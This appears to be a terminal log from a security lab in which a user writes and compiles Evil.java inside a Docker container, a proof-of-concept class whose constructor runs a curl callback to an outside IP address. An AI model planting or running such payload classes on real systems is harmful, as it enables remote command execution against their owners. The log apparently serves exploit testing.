 [root@localhost ~]# docker exec -ti 80b bash
[root@80b04536bdf9 /]# find / -name javac 2>/dev/null
/java/bin/javac
[root@80b04536bdf9 /]# vi Evil.java
[root@80b04536bdf9 /]# cat Evil.java
import java.io.IOException;

public class Evil {

    public Evil() {
        String cmd = "curl http://192.168.110.3:8080/success";
        try {
            Runtime.getRuntime().exec(cmd).getInputStream();
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
[root@80b04536bdf9 /]# /java/bin/javac Evil.java
[root@80b04536bdf9 /]# exit
exit
[root@localhost ~]# docker cp 80b:/Evil.class ./
[root@localhost ~]# ls |grep Evil
Evil.class
[root@localhost ~]#